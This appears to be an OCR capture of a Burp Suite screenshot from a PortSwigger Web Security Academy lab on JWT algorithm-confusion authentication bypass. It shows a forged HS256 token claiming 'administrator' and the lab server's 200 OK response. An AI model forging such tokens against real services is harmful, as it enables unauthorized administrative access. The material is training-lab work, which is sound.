 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < > Target: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZ ...
Serialized JWT
eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZlMTgiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODgxMTkyNjh9.4K6Iw32nXVC6jigeh-
9Aqjl0nzaN0rHdjyPuyXPZtYs
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "63624c36-bfd8-4146-888e-6d032ad4fe18",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1688119268
}
Format JSON
Compact JSON
Signature
E0 AE 88 C3 7D A7 5D 50 BA 8E 28 1E 87 EF 40 AA
39 74 9F 36 8D D2 B1 DD 8F 23 EE C9 73 D9 B5 8B
Attack Sign Encrypt
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3155
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>JWT authentication bypass via algorithm confusion</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>JWT authentication bypass via algorithm confusion</h2>
<a class=link-back
href='https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt-authentication-bypass-via-algorithm-confus
ion'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
? < + > Type a search term 0 matches
先知社区
3,309 bytes | 260 millis